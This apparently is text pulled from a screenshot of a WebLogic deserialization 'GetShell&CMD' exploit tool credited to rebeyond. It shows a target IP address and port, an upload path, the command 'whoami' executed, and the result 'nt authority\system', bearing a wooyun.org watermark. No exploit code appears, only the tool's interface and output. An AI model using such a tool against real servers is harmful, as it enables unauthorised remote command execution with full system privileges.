 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 218.2.102.180 Port: 80 DisConn
FilePath: Upload
CMD: whoami Execute
Result: nt authority\system
www.wooyun.org